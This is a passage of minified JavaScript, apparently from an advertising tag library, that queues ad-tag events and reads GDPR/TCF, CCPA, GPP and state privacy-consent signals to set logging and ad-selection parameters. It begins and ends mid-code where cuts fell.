navigator?(C.triggerMultiLayerAdTagEventWhenQueued(a.$KL("vi"),S.$w.CDL.$Lm,!0,{},a.$KL("vi")),navigator.cookieDeprecationLabel.getValue().then(function($){$=$||"empty_label",C.triggerMultiLayerAdTagEventWhenQueued(a.$KL("vi"),S.$w.CDL.$Ll,!0,{cdeplbl:$},a.$KL("vi"))}).catch(function($){C.triggerMultiLayerAdTagEventWhenQueued(a.$KL("vi"),S.$w.CDL.$Ll,!0,{cdeplbl:"promise_exception"},a.$KL("vi"))})):C.triggerMultiLayerAdTagEventWhenQueued(a.$KL("vi"),S.$w.CDL.$Ll,!0,{cdeplbl:"api_not_available"},a.$KL("vi"))}catch($){C.triggerMultiLayerAdTagEventWhenQueued(a.$KL("vi"),S.$w.CDL.$Ll,!0,{cdeplbl:"exception"},a.$KL("vi"))}o.$2b("radepth",a.$KL("radepth"))}function y(){var $=I(),e={host:a.$IN()+"/",placeholder:E._placeholder,cacheKey:$};W(E._custom.$4n)&&E._custom.$4n(a)?C.DOMLoadObserver.$E9(function(){V.$Js($,"$7j",!1,e)}):V.$Js($,"$7j",!1,e)}a.uid=I(),a.$IZ=u.$IZ,a.getCustomParameter=f,a.$Ic=_.$Ic,this.$1P=function(){var $,e;a.$KK("startTime",(new Date).getTime(),[a.$L6]),L(),n=E._customParams,C.privacy.$AF(),e=C.privacy.$A3(),V.each(e,function($,e){a.$KK(e,$,[a.$L5])}),V.$2$("_5$").$IU(a),v(),A(),E._rtbs&&V.$KU(E._rtbs._pbcm)&&(a.$KK("pbcm",1),o.$2e("pbcm",1,!0)),w(),e=E._custom,O(a.$KL("cref"))&&a.$KK("cref",N(a.$KL("cref")),[a.$L6]),O(a.$KL("web_view"))&&a.$KK("web_view",a.$KL("web_view"),[a.$L6]),z(E._lo)&&O(d)&&($=a.$KL("kwrf"),a.$IG("kwrf",E._dRef||""),a.$KK("ak",d,[a.$L6]),a.$KK("ar",$,[a.$L6])),W(e.$3w)&&a.$IG("requrl",V.$Km(e.$3w(a))),W(e.$MM)&&a.$IG("size",e.$MM(a,E._customPubConf)),W(e.getCustomizedReferrerUrl)&&a.$IG("kwrf",V.$Km(e.getCustomizedReferrerUrl(a))),W(e.$3s)&&e.$3s(a),W(e.$4q)&&e.$4q(),W(e.$4D)&&e.$4D(a),W(e.$43)&&e.$43(a),_.$Ig()&&a.$IG("kwrf",""),!E._sksc||1!=E._sksc[E._cid]&&1!=E._sksc[E._crid]||a.$IG("sc",""),a.$KK("buid",U.$Aj("buid"),[a.$L6]),m(),j(),V.$Jp("$6V",I(),P.$1B),V.$Jp("$6V",I(),function(){o.$LA(a)}),V.$Jp("updatePlaceholder",a.$KL("vi"),p),C.oref=N(a.$KL("frefurl")),C.EntityCache.$1R(I(),a.$L$("all"),a),C.EntityCache.$1R(a.$KL("vi"),a.$L$("all"),a);for(var t=C[M].modArr,K=0,r=t.length,i=I();K<r;)V.$Js(M,"load::"+t[K++],x(),{cacheKey:i});V.$Js(M,"load::Renderer",x(),{cacheKey:i}),V.$Js(M,"modulesLoaded",x(),{cacheKey:i}),$=a.$KL("vi"),C[$]=C[$]||{},C[$]._lr=_lr,C[$]._ld=_ld,c.$IT(a)||((e=V.$2$("_0t"))&&V.$KX(e)&&new e(a).init(),y())}}C.DOMLoadObserver.$EB().$E9(function(){}),C.addToEventQueue=V.$Jp,C.addMultipleEventsToQueue=V.$Jq,C.triggerAdTagEvent=V.$Js,C.getLocHash=function($,e){return C.locHash[e]||C.locHash[$]||""},C.updateLocHash=function($,e,t){C.locHash=C.locHash||{},O(e)&&(C.locHash[e]=t),O($)&&(C.locHash[$]=t)},C.addToDelayedEventQueue=V.$Jv,C.triggerAdTagEventWhenQueued=V.$Ju,C.triggerMultiLayerAdTagEventWhenQueued=V.$Jw,C.triggerMultiLayerAdTagEvent=V.$M1,C.removeFromEventQueue=V.$Jr,C.EntityCache=C.EntityCache||(K={},{$1R:function($,e,t){K["entCac_"+$]={entities:e,adScope:t}},get:function($){return"entCac_"+$ in K?K["entCac_"+$]:{}}}),x()&&C.isL1Executed||(x()&&(C.isL1Executed=!0),V.$Jp("dependencyResolved",M,function(){x()?V.$Jp("slotDefined","gbl",function(){(new e).$1P()}):(new e).$1P()}),0===C[M].depCtr&&V.$Js(M,"dependencyResolved"))}(window,(document,_mN),_mNDetails,void _mNE);_ld("_5p",[_mN,_mNDetails,"util"],function(t,i,r){var l={},n=t._util;return{$Lo:function(t){var i=n.$Aj("stime"),t=t.$KL("startTime");return r.$KV(i)&&(l.l1load=t-i),l.l1s=t,l.prel2=Date.now(),JSON.stringify(l)}}});_ld("gdpr",[_mN,_mNDetails],function(d,t){var h=d.util;return function(t,i){var n,r=d._gdpr||0,$="GDPR",c="gdpr",e=this,u=null,o=0,a="gdprcs",A="tcf_cmp",s="pa";this.$CR=function(){if(t.dcfp&&h.$KV(t.dcfp[$])&&1==t.dcfp[$])return"gdpr"},this.$CS=function(){return $},this.$A1=function(){return 0<r||i&&i.isGdprApplicable()},this.$CT=function(){if(e.$A1())return $},this.$A3=function(){var t={};return t[c]=e.$A1()?"1":"0",t},this.$A4=function(){},this.$A5=function(){var t={};return t.gd=e.$A1(),t},this.$A6=function(){var t={},n=h.$2$("_7");return h.$KV(u)&&h.$KV(n)&&(t[n.AEV.$_]=[u.gdprApplies],t[n.AEV.$a]=[u.consentData]),t},this.$A7=function(){var t={};if(e.$A1())return t[c]=1,t=i?h.$1V(t,i.getParamsForCheckSync()):t},this.$A8=function(){var t={};return t.nonPersonalized=e.$A1(),t},this.$A9=function(){var t={};return h.$KV(n)&&(t[a]=o),e.$A1()&&(t[s]=i&&h.$KX(i.$LQ)&&i.$LQ()||""),t},this.$AA=function(){return i?i.getParamsForPageViewLogging():{}},this.$A$=function(){return e.$A1()&&i&&i.shouldBlockBasicAdsSelection()?{reason:d._foSettings.REASON.TCF_NO_LEGITIMATE_INTEREST}:{}},this.$AB=function(){return!!e.$A1()&&i&&i.$AB()},this.$AC=function(){var t={};return i&&i.$D0()&&(t[A]=1),t},this.$AD=function(){return i&&i.$AD()},this.$AE=function(){var t,n,r={gdpr:{gdprApplies:e.$A1()}};return i&&(r.gdpr.cmpApi=i.$D0()?"iab":"static",t=i.getTcString(),n=i.getTcData(),h.$KU(t)&&(r.gdpr.tcString=t),h.$KU(n))&&(r.gdpr.cmpData=n),r},this.$AF=function(){i&&i.reInitialiseTcfData()};try{var f=decodeURIComponent(window.top.location.href)||"",p="force"+h.$2O([95,109,110])+"gdpr=1",g=f.match(new RegExp(p))}catch(t){}h.$KV(g)&&(r=1),f=h.$2$("_0e"),h.$KV(f)&&h.$KX(f.$CM)&&(n=new f.$CM,f.$CN(function(){n.init(),u=h.$KV(n)&&n.$CO()||null,o=h.$KV(u)?1:0}))}});_ld("_5e",function(){return{$LK:"MSPA",$LM:"mspa",$LP:"restrictDataProcessing",$LI:"mspa::mspaLoaded",$LJ:"gblmspa",$CZ:{$Cf:"mspa",$Cb:"mspad",$LR:"pa"}}});_ld("mspa",[_mN,_mNDetails,"util","_5e"],function(n,c,f,o){"use strict";return function(n,$){var t=this,i=null,u=null,r={};function e(n,t){t&&f.$KV(o)&&f.$KU(n)&&(u=n,i=$.$LD(),s(),c.triggerAdTagEventWhenQueued(o.$LJ,o.$LI,!0))}function s(){r[o.$CZ.$Cf]=t.$A1()?"1":"0",r[o.$CZ.$Cb]=($&&$.$LB()?"a":"s")+($&&$.$Ln()||"")+(u||""),t.$A1()&&(r[o.$CZ.$LR]=$&&f.$KX($.$LQ)&&$.$LQ()||"")}this.$CS=function(){return o.$LK},this.$A1=function(){return null==i&&$&&($.$D1(e,"mspa"),i=$.$LD(),s()),i},this.$CT=function(){return o.$LK},this.$CR=function(){},this.$A3=function(){var n={};return n[o.$LM]=t.$A1()?"1":"0",n},this.$A4=function(){},this.$A5=function(){return{}},this.$A6=function(){return{}},this.$A7=function(){if(t.$A1())return{ckdel:1}},this.$A8=function(){var n={};return n[o.$LP]=t.$A1(),n},this.$A9=function(){return r},this.$AD=function(){return{type:o.$LI,adtag:o.$LJ}},this.$AE=function(){return $&&$.$LE()||{}},this.$AF=function(){}}});_ld("gpp-api",[_mN,"util"],function(t,s){"use strict";var n,f=t._mNRP,d="",g="",l="",r=[],m={6:"uspv1"},v={7:"usnat",8:"usca",9:"usva",10:"usco",11:"usut",12:"usct",13:"usfl",14:"usmt",15:"usor",16:"ustx"},S={1:"tcfeuv1",2:"tcfeuv2",5:"tcfca"},$=window,O=!1,D="__gpp";function b(t,a){return s.$Kd(a,t,"")}function K(t){if(s.$KU(t))for(var a in r)if(-1!==r[a].indexOf(t))return r[a]}function a(){try{if($.frames.__gppLocator)return!0}catch(t){}return O||!1}function e(n,r){var e,o={},p=!1;function i(t,a){var n=t.version||"1";"function"==typeof a?a($[D](t.command,t.callback,t.parameter,n)):$[D](t.command,t.callback,t.parameter,n)}function c(t){var a;g=t,t=n,"ccpa"==(a=r)?(d=s.$KV(g)?g.Version+(g.Notice?"Y":"N")+(g.OptOutSale?"Y":"N")+(g.LspaCovered?"Y":"N"):"",t({uspString:d},!0)):"mspa"==a&&(d=s.$KV(g)?String(g.MspaCoveredTransaction||"-")+String(g.MspaOptOutOptionMode||"-")+String(g.MspaServiceProviderMode||"-")+String(g.SaleOptOutNotice||"-")+String(g.SaleOptOut||"-")+String(g.SharingOptOutNotice||"-")+String(g.SharingOptOut||"-")+String(g.TargetedAdvertisingOptOutNotice||"-")+String(g.TargetedAdvertisingOptOut||"-"):"",t(d,!0))}function u(t){var a;switch(k(t),r){case"gdpr":a=K(b(l,S));break;case"mspa":a=K(b(l,v));break;case"ccpa":a=K(b(l,m))}e({command:"getSection",parameter:a,callback:c})}($||s.$KU(r))&&(e=O?function(t,a){f.$KP(i,t,a)}:function(t,a){var n=t.version||"1",r=D+"Call",e=t.callback;p||(window.addEventListener("message",function(t){var a=D+"Return",t="string"==typeof t.data&&-1!==t.data.indexOf(a)?JSON.parse(t.data):t.data;t[a]&&t[a].callId&&(t=t[a],o.hasOwnProperty(t.callId))&&f.$KP(o[t.callId],t.returnValue)},!1),p=!0);var i=Math.random().toString(),c={};c[r]={command:t.command,parameter:t.parameter,version:n,callId:i},o[i]="function"==typeof e?e:a,$.postMessage(c,"*")})({command:"addEventListener",callback:function(t){var a;t&&("sectionChange"===t.eventName||t.pingData&&"loaded"===t.pingData.cmpStatus?t.pingData&&"1.0"==t.pingData.gppVersion?e({command:"getGPPData",callback:u}):s.$KV(t.pingData)&&(a=t.pingData&&t.pingData.parsedSections,k(t),c(function(t,a){var n;switch(t){case"gdpr":n=S;break;case"mspa":n=v;break;case"ccpa":n=m}var r,e=b(l,n);for(r in a)if(a.hasOwnProperty(r)&&-1!=r.indexOf(e))return s.$Kd(a,r)}(r,a))):t.pingData&&t.pingData.cmpStatus)}})}function i(){for(var t=window,a=10;a--;){try{if("function"==typeof t[D]){$=t,O=!0;break}}catch(t){}try{if(t.frames.__gppLocator){$=t;break}}catch(t){}if(t===window.top)break;t=t.parent}}function k(t){var a;s.$KV(t)&&(0<(a=(n=t).applicableSections||t.pingData.applicableSections||[]).length&&-1!=s.$Kd(a,0)&&0!=s.$Kd(a,0)&&(a.sort(function(t,a){return a-t}),l=s.$Kd(a,0,"")),r=t.pingData.apiSupport||t.pingData.supportedAPIs||[])}function c(){f.$KP(i)}return c(),{$LB:a,$D1:e,$D2:c,$LQ:function(){return"gpp"},$Ln:function(){return b(l,v)},$LD:function(){return s.$KV(d)},$LE:function(){return{gpp:{cmpApi:a()?"iab":"static",consentData:n}}},$LF:function(){return d},$LG:function(t){e(t,"ccpa")}}});_ld("_5q",function(){return{$LK:"WSHP",$LM:"wshp",$LP:"restrictDataProcessing",$LI:"wshp::wshpLoaded",$LJ:"gblwshp",$CZ:{$Cf:"wshp",$LR:"pa"}}});_ld("wshp",[_mN,_mNDetails,"util","_5q"],function(e,t,n,f){"use strict";return function(t,n){var i=this,u=null,r={},$=e._ip2c||"US",s=e._ip2sc||"",c="US"==$.toUpperCase()&&1=={WA:1,NV:1}[s.toUpperCase()];this.$CS=function(){return f.$LK},this.$A1=function(){return null==u&&(u=c?!0:!1,r[f.$CZ.$Cf]=i.$A1()?"1":"0"),u},this.$CT=function(){return f.$LK},this.$CR=function(){},this.$A3=function(){var t={};return t[f.$LM]=i.$A1()?"1":"0",t},this.$A4=function(){},this.$A5=function(){return{}},this.$A6=function(){return{}},this.$A7=function(){if(i.$A1())return{ckdel:1}},this.$A8=function(){var t={};return t[f.$LP]=i.$A1(),t},this.$A9=function(){return r},this.$AD=function(){return{type:f.$LI,adtag:f.$LJ}},this.$AE=function(){return{}},this.$AF=function(){}}});_ld("_5d",function(){return{$CU:2,$CV:"noconsent",$CW:"ldp",$CX:{$C_:"c",$Ca:"r",$Cb:"con",$Cc:"mock"},$CY:{$Cd:"m",$Ce:"ldp",$C_:"c",CMP:"cmp"},$CZ:{$Cf:"uspa",$CX:"usps",$Cb:"uspcs",$CY:"uspcss",$LR:"pa"},$LI:"uspApi::uspLoaded",$LJ:"gblUsp",$LK:"USP",$LL:"usp",$LM:"uspenf",$LN:"usp_consent",$LO:"usp_status",$LP:"restrictDataProcessing"}});_ld("ccpa",[_mN,_mNDetails,"_5d"],function(_,m,Y){"use strict";var N=_.util,y=_._util;return function(t,n){var $,i=_._usp||0,u=_._usps||"",r=N.$KV(_._uspst)?_._uspst:Y.$CU,c=this,s=null,e=null,o="",f="",p="",C="",a="",K={};function h(t,n){n&&N.$KV(t)&&N.$KU(t.uspString)&&(p=t.uspString,s=V(),d(),m.triggerAdTagEventWhenQueued(Y.$LJ,Y.$LI,!0))}function A(t,n){return!!N.$KU(t)&&t.toUpperCase()===n}function l(t,n){N.$KU(t)&&N.$KU(n)&&(C=t,a=n)}function L(t){N.$KU(t)&&(u=t)}function U(t){if(N.$KU(t))return A((t={explicitNotice:t[1],optOut:t[2],lspa:t[3]}).explicitNotice,"Y")&&A(t.optOut,"N")}function d(){K[Y.$CZ.$Cf]=c.$A1()?1:0,K[Y.$CZ.$CX]=u||"",K[Y.$CZ.$Cb]=C,K[Y.$CZ.$CY]=a,c.$A1()&&(K[Y.$CZ.$LR]=n&&N.$KX(n.$LQ)&&n.$LQ()||"")}function g(){return c.$A1()?r:v()?0:void 0}function v(){return N.$KU(i)&&0<i}function V(){var t;return v()?(t=!0,N.$KU(C)&&U(C)?t=!1:!1===e&&(t=!1,l(Y.$CW,Y.$CY.$Ce))):(t=!1,(N.$KU(C)&&!U(C)||!0===e)&&(t=!0,L(Y.$CX.$Cb)),t||!1!==e||l(Y.$CW,Y.$CY.$Ce)),t}this.$CR=function(){if(t.dcfp&&N.$KV(t.dcfp[Y.$LK])&&1==t.dcfp[Y.$LK])return Y.$LL},this.$CS=function(){return Y.$LK},this.$A1=function(){if(null==s){try{var t=decodeURI(window.top.location.href)||"",n="force"+N.$2O([95,109,110])+"usp=([0-9]+)",$=t.match(new RegExp(n))}catch(t){}N.$KV($)&&N.$KV($[1])&&(r=$[i=1],L(Y.$CX.$Cc)),N.$KU(o)?l(o,Y.$CY.$Cd):N.$KU(p)?l(p,Y.$CY.CMP):N.$KU(f)&&l(f,Y.$CY.$C_),s=V(),d()}return s},this.$CT=function(){var t=g();if(N.$KV(t))return Y.$LK+"-"+t},this.$A3=function(){var t={},n=g();return N.$KV(n)&&(t[Y.$LM]=n),t},this.$A4=function(){if(N.$KV(e))return e},this.$A5=function(){return{}},this.$A6=function(){return{}},this.$A7=function(){var t={},n=(t[Y.$LO]=v()?1:0,g());return N.$KV(n)&&(t[Y.$LN]=0<n?0:1),t},this.$A8=function(){var t={};return t[Y.$LP]=c.$A1(),t},this.$A9=function(){return K},this.$AD=function(){return{type:Y.$LI,adtag:Y.$LJ}},this.$AE=function(){var t={usp:{cmpApi:n&&n.$LB()?"iab":"static",uspApplies:c.$A1()}};return N.$KU(p)?t.usp.uspString=p:e&&(t.usp.uspStatus=e),t},this.$AF=function(){},$=y.$Aj("ups"),o=N.$KU($.uspConsent)?$.uspConsent:"",f=function(){try{return y.mngc("usprivacy")}catch(t){}}(),N.$KV($.limitDataProcessing)&&"boolean"==typeof $.limitDataProcessing&&(e=$.limitDataProcessing),n&&n.$LG(h)}});_ld("usp-api",[_mN,_mNDetails,"util"],function(n,t,u){"use strict";var i="";function r(){return u.$KX(window.__uspapi)}return{$LG:function(u){r()&&(0,window.__uspapi)("getUSPData",1,function(n,t){u(i=n,t)})},$LF:function(){return i},$LQ:function(){return"usp"},$LB:r}});_ld("_0B",[_mN],function(A){var h=A.util;return function(){var i=A._prules||{},n=A._dcfp||[],t="dcfp",r=[],u=null,$=this,e={dcfp:n};function c(n,t){var u=[];return h.each(n,function(n){h.$KV(n)&&h.$KX(n[t])&&u.push(n[t]())}),u}function o(n){var t={};return h.each(n,function(n){h.$KV(n)&&(t=h.$1V(t,n))}),t}function f(n){var t=[],u=c(r,"$CR");return h.each(u,function(n){h.$KU(n)&&t.push(n)}),n?t:t.join(",")}function a(){var t=[];return h.each(r,function(n){n.$A1()&&t.push(n)}),t}this.$A1=function(t){var n=a();return h.$KU(t)?!!h.any(n,function(n){if(n.$CS()===t)return!0}):0<n.length},this.$A2=function(n){var t,u;return!$.$A1()||(t=!0,u=i[n]||[],n=c(a(),"$CT"),h.each(n,function(n){h.$KU(n)&&(t=t&&!h.$KM(u,n))}),t)},this.$A3=function(){var n;return null==u&&(n=c(r,"$A3"),u=o(n)),u},this.$A4=function(){var t,n=c(r,"$A4");return t=void 0,h.each(n,function(n){h.$KV(n)&&(t=(void 0===t||t)&&n)}),t},this.$A5=function(){var n=o(c(r,"$A5"));return n[t]=f(!0),n},this.$A6=function(){return o(c(r,"$A6"))},this.$A7=function(){var n=o(c(r,"$A7"));return n[t]=f(),n},this.$A8=function(){return o(c(r,"$A8"))},this.$A9=function(){return o(c(r,"$A9"))},this.$A$=function(){return o(c(r,"$A$"))},this.$AA=function(){return o(c(r,"$AA"))},this.$AB=function(){var t,n=c(r,"$AB");return!0===(t=void 0,h.each(n,function(n){h.$KV(n)&&(t=void 0!==t&&t||n)}),t)},this.$AC=function(){return o(c(r,"$AC"))},this.$AD=function(){return c(r,"$AD")},this.$AE=function(){return o(c(r,"$AE"))},this.$AF=function(){c(r,"$AF")},n=_mNDetails.privMap||{},h.each(n,function(n,t){var t=h.$2$(t);h.$KX(t)&&(t=new t(e,h.any(n,function(n){n=h.$2$(n+"-api");if(h.$KV(n)&&n.$LB())return h.$KX(n.$LH)?n.$LH():n})||null),r.push(t))}),h.each($.$AD(),function(n){h.$Kf(n)||_mNDetails.addToDelayedEventQueue(n.type,n.adtag,function(){_mNDetails.triggerAdTagEventWhenQueued("gbl","privacyConsentUpdated",!0)})})}});_ld("mnet-tcf-api",[_mN.util],function(n){"use strict";var e,i,r,t={$D3:{$D4:2,$D5:3},$D6:"__tcfapi_mnIfr"};function a(){n.$KX(r)&&n.$KV(i)||(n.$KX(window.__tcfapi)?(r=window.__tcfapi,i=t.$D3.$D4):n.$1_()&&(function(){function n(r){var o={};window[t.$D6]=function(t,n,a,e){var i=Math.random()+"",t={__tcfapiCall:{command:t,parameter:e,version:n,callId:i}};o[i]=a,r.postMessage(t,"*")},window.addEventListener("message",function(t){var n={};try{n="string"==typeof t.data?JSON.parse(t.data):t.data}catch(t){}(t=n.__tcfapiReturn)&&"function"==typeof o[t.callId]&&o[t.callId](t.returnValue,t.success)},!1)}!function(){var t=function(){for(var t,n=window;n;){try{if(n.frames.__tcfapiLocator){t=n;break}}catch(t){}if(n===window.top)break;n=n.parent}return t}();t&&n(t)}()}(),o())&&(r=window[t.$D6],i=t.$D3.$D5))}function o(){return n.$KX(window[t.$D6])}return a(),{$D0:function(){return n.$KX(window.__tcfapi)||o()},$D1:function(a){var t;r&&n.$KX(r)&&(t=r,e=(new Date).getTime(),_mN._mNRP.$KP(t,"addEventListener",2,function(t,n){n&&"tcloaded"===t.eventStatus&&(t.purpose||t.publisher||t.vendor)&&(n=(new Date).getTime()-e,_mN._mNRP.$KP(a,t,n,i))}))},$D2:a}});_ld("_0s",["util"],function(D){"use strict";return function(s){var n,o={$Dj:1,$Dk:2,$Dl:3,$Dm:4,$Dn:5,$Do:6,$Dp:7,$Dq:8,$Dr:9,$Ds:10};function t(){var r={},n="P",a="L",c="FC",i="FL";function t(t,e){r[t]=e}this.$Dx=function(t){var e=s.signalProcessor;switch(r[t]){case n:return e.checkForConsent(t);case a:return e.checkForLegitimateInterest(t);case i:return e.$Dd(t);case c:return e.$De(t)}},t(o.$Dj,n),t(o.$Dk,i),t(o.$Dl,n),t(o.$Dm,n),t(o.$Dn,i),t(o.$Do,i),t(o.$Dp,i),t(o.$Dq,i),t(o.$Dr,i),t(o.$Ds,a)}function a(t){var e=[],r=t?s.isLegitimateInterestEstablishedForPurpose:s.isConsentAvailableForPurpose;return D.each(o,function(t){e[t-1]=r(t)?parseInt(t).toString(16):"-"}),e.join("")}function c(){return!!s.hasTcDataLoaded()&&s.isGdprApplicable()&&!1===n.$Dx(o.$Dk)}function i(){return!!s.hasTcDataLoaded()&&s.isGdprApplicable()&&!1===n.$Dx(o.$Dp)}return n=new t,{isGdprApplicable:s.isGdprApplicable,$D0:s.$D0,getParamsForPageViewLogging:function(){var r,e;return{tcf_cstr:(e=[],D.each(o,function(t){e[t-1]=n.$Dx(t)?parseInt(t).toString(16):"-"}),e.join("")),tcf_rsn:(r=[],D.each(o,function(t){var e=s.getRestrictionFlag(t);r[t-1]=void 0===e?"-":e}),r.join("")),tcf_us_c:a(!1),tcf_us_li:a(!0),tcf_ga:s.isGdprApplicable()?1:0,tcf_lt:s.getLoadTime(),tcf_cmpid:s.getCmpId(),tcf_cmpv:s.getCmpVersion(),tcf_cmp:s.getApiSource(),tcf_bas:c()?0:1,tcf_apm:i()?0:1,tcf_td:s.getTestDataForDebug(o.$Dk),tcf_ba_r:s.getRestrictionFlag(o.$Dk)||"",tcf_sigv:s.signalProcessor.version}},getParamsForCheckSync:function(){var t={};return s.hasTcDataLoaded()&&(t.gdprconsent=n.$Dx(o.$Dj)?1:0,t.gdprstring=s.getTcString()),t},shouldBlockBasicAdsSelection:c,shouldAllowSelectTierTracking:function(){if(!s.hasTcDataLoaded())return!0;if(!s.isGdprApplicable())return!0;for(var t=[o.$Dj,o.$Dk,o.$Dl,o.$Dm,o.$Dn,o.$Do,o.$Dp,o.$Dq,o.$Dr,o.$Ds],e=!0,r=0;r<t.length;r++)e=e&&!0===n.$Dx(t[r]);return e},$AB:i,getTcString:s.getTcString,getTcData:s.getTcData,getEventStatus:s.getEventStatus,addCallbacks:s.addCallbacks,reInitialiseTcfData:s.reInitialiseTcfData,$LQ:function(){return"tcf"},$AD:s.$AD}}});_ld("_0r",["_9"],function(t){"use strict";var e=t.$w.TCF;return{$Df:function(){_mNDetails.triggerAdTagEventWhenQueued(e.$08,e.$07,!0)},$AD:function(){return{type:e.$07,adtag:e.$08}}}});_ld("_0q",["util"],function(l){"use strict";return function(t,r,n){var u,D,$={},i={$DO:"vendor",$DP:"consents",$DQ:"legitimateInterests",$DR:"purpose",$DS:"restrictions",$DT:{$DU:0,$DV:1,$DW:2},$DX:"cmpId",$DY:"publisher",$DZ:"tcString",$D_:"cmpStatus",$Da:"gdprApplies",$Db:"cmpVersion",$Dc:"eventStatus"},e=i.$DT;function c(){t.$D0()&&(t.$D2(),t.$D1(s))}function s(t,n,e){!l.$Kf(t)&&l.$Kf($)&&($=t,u=n,D=e,r.$Df())}function o(t){return!0===(($[i.$DO]||{})[i.$DP]||{})[n]&&!0===(($[i.$DR]||{})[i.$DP]||{})[t]}function a(t){return!0===(($[i.$DO]||{})[i.$DQ]||{})[n]&&!0===(($[i.$DR]||{})[i.$DQ]||{})[t]}function f(t){return((($[i.$DY]||{})[i.$DS]||{})[t]||{})[n]}function p(t,n){switch(f(t)){case e.$DU:return!1;case e.$DV:return o(t);case e.$DW:return a(t);default:return n?a(t):o(t)}}return c(),{reInitialiseTcfData:c,isGdprApplicable:function(){return!0===$[i.$Da]},getCmpId:function(){return $[i.$DX]||""},getTcString:function(){return $[i.$DZ]||""},getTcData:function(){return $||{}},getCmpVersion:function(){return $[i.$Db]||""},getEventStatus:function(){return $[i.$Dc]||""},isConsentAvailableForPurpose:o,isLegitimateInterestEstablishedForPurpose:a,getLoadTime:function(){return u||""},getApiSource:function(){return D||""},$AD:r.$AD,$D0:t.$D0,hasTcDataLoaded:function(){return!l.$Kf($)},getTestDataForDebug:function(t){var n,e,r="-",u="-";return $&&$.hasOwnProperty("purpose")&&(e=(n=$[i.$DR]||{})[i.$DQ]||{},r=l.$Kf(n)?"1":"0",u=!1===l.$Kf(e)&&e.hasOwnProperty(t)?"0":"1"),[r,u].join("")},getRestrictionFlag:f,signalProcessor:{checkForLegitimateInterest:function(t){switch(f(t)){case e.$DU:case e.$DV:return!1;default:e.$DW;return a(t)}},checkForConsent:function(t){switch(f(t)){case e.$DU:case e.$DW:return!1;default:e.$DV;return o(t)}},$Dd:function(t){return p(t,!0)},$De:function(t){return p(t,!1)},version:2},addCallbacks:r.addCallbacks}}});_ld("_0t",[_mNDetails,"_9","_B"],function($,i,c){"use strict";return function(n){var t=i.$w.TCF,r=n.$KL("vi"),a=_mN.util;function e(i){a.$KX(i)&&$.addToDelayedEventQueue(t.$07,t.$08,function(e){_mN._mNRP.$KP(i,e)})}return{init:function(){a.each($.privacy.$AC(),function(e,i){n.$KK(i,e,[n.$L8])}),e(function(){var e={logParams:$.privacy.$AA(),blockHoverImpression:!n.$KL("isBytes")&&$.privacy.$AB()};$.triggerMultiLayerAdTagEventWhenQueued(r,t.$06,!0,e,r)}),e(function(){var e,i;n.$KL("isBytes")||(e=$.privacy.$A$(),!a.$Kf(e)&&a.$KU(e.reason)&&(i={viewId:r,placeholder:n.$KL("placeholder"),type:"fc"},$.triggerAdTagEvent(r,"hideAdFramesWhenAvailable",!0,i),c.$1C(e.reason,_mN._foSettings.ACTION.HIDE_BLOCK,n)))})}}}});_ld("tcfV2-api",[_mN,"mnet-tcf-api","_0r","util"],function(u,c,e,i){"use strict";return{$LB:function(){return c.$D0()},$LH:function(){var t=i.$2$("_0s"),n=i.$2$("_0q"),r=u._tcfVID||142;return new t(new n(c,e,r))}}});!function(){var n=_mN.util,t={$A1:function(){return!1},$A2:function(){return!0},$A3:function(){return{}},$A4:function(){},$A5:function(){return{}},$A6:function(){return{}},$A7:function(){return{}},$A8:function(){return{}},$A9:function(){return{}},$A$:function(){return{}},$AA:function(){return{}},$AB:function(){return!1},$AC:function(){return{}},$AD:function(){return{}},$AE:function(){return{}},$AF:function(){}},u=n.$2$("_0B");n.$KX(u)&&(t=new u),window._mNDetails.privacy=window._mNDetails.privacy||t}();_ld("_Y",[_mN],function(K){var i=K.util,e={$6J:1,$04:2,$6K:3,$6L:4},_=[e.$04,e.$6K];function a(n){return i.$Ka(K._msEnN,n)}function o(n){return i.$Ka(K._intscrlTag,n)}return{$6E:function(n){return n.$KL("nmovl")?1:(n=n.$KL("ms")||n.$KL("msa"),i.$KU(n)?2:0)},$6F:a,$6G:function(n){return i.$Ka(K._movOnN,n)},$6H:function(n){r=[],$=($=n).$KL("crid"),i.$KW(K._insl)&&r.push(e.$04),i.$KW(K._exitinsl)&&r.push(e.$6K),o($)&&r.push(e.$6L),a($)&&r.push(e.$6J);for(var $,r,t=r,u=0;u<t.length;u++)if(i.$KM(_,t[u]))return n.$KK("nat_disable_product_type",!0),!0;return!1},$6I:o,$Lq:function(n){return i.$Ka(K._pureplay,n)}}});_ld("_5a",[_mN,"util","_5I"],function(M,s,l){var v="kkdd",_="|";function d(n,r){var n=function(n,r){for(var $=n.length,t=Math.floor($/r),K=$%r,a=[],u=0,e=0;e<r;e++){var i=u+t;e<K&&i++,a[e]=n.substring(u,i),u=i}return a}(n,r),$=l.$Kw(n),t="",K="";return l.each($[0],function(n,r){t+=$[0][r],K+=$[1][r]}),[t,K]}return{$Kv:function(n,t,K,a,u){h=M._l2qek;var e,i,o,r,f,c,$,h=l.$KV(h)&&(h=h.join(""),r=l.$KZ(5,h.length-5),$=d(h,l.$KZ(4,9)),l.$KU($[0]))&&l.$KU($[1])?{0:h,1:$[0],2:r,3:[r,$[1].length,$[1]].join(_)}:{};if(!l.$Kf(h))return e=[],i=[],o={},r=h[0],f=h[1],c=h[2],$=h[3],l.each(n,function(n,r){var $;l.$KU(r)&&l.$KU(n)&&(n=l.$KM(t,r)?s.$Kj(n):n,$=l.$KM(K,r)?r:l.$2M(r,c,f),n=l.$KM(K,r)?n:l.$2M(n,c,f),o[$]=n,l.$KM(a,r)&&e.push($),l.$KM(u,r))&&i.push($)}),o[v]=s.$2M($,9,r),e.push(v),s.$1c(o,!1,!0,!1,{startParams:e,endParams:i})}}});_ld("_5n",[_mN,"_5I"],function(n,i){return function(){var r=[];this.$Ip=function(n){i.$2E(n)&&0<=n&&(r[n]=1)},this.$Iq=function(){for(var n="",t=r.length-1;0<=t;t--)n+=r[t]?"1":"0";return i.$KU(n)?parseInt(n,2).toString(16):""}}});_ld("_5o",[_mN,"util","_5K","_5n"],function(u,e,l,p){var g={jtag:{modName:"_0x"},wlm:{pos:0,modName:"wlm"},inslm:{pos:1,modName:"_0w"},stagm:{pos:2,modName:"_0y"},jtagsm:{pos:3,modName:"jtagsm"},jtagfm:{pos:4,modName:"jtagfm"}},t={};function a(a){var i=a.$KL("vi"),m={},s=!1,f=!1;function n(n,o){m=o.l2mc,c()}function c(){var t;e.$Kf(m)||(f?e.each(m,function(n,o){$(g[o].modName,n)}):s||(t=[],e.each(m,function(n,o){t.push(g[o].pos)}),o(t)))}function $(n,o){try{var 